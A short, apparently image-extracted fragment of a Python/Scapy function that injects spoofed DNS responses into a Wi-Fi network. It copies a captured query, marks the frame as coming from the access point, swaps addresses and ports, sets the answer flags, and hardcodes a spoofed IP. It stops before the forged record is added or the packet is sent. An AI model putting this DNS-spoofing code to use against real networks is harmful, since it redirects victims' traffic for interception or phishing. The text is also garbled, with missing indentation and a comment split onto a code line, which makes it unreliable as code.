 def send_response(x):
# Get the requested domain
req_domain = x[DNS].qd.qname
spoofed_ip = '192.168.2.1'
# Let's build our response from a copy of the original packet
response = x.copy()
# We need to start by changing our response to be "from-ds", or
from the access point.
response.FCfield = 2L
# Switch the MAC addresses
response.addr1, response.addr2 = x.addr2, x.addr1
# Switch the IP addresses
response.src, response.dst = x.dst, x.src
# Switch the ports
response.sport, response.dport = x.dport, x.sport
# Set the DNS flags
response[DNS].qr = 1L
response[DNS].ra = 1L
response[DNS].ancount = 1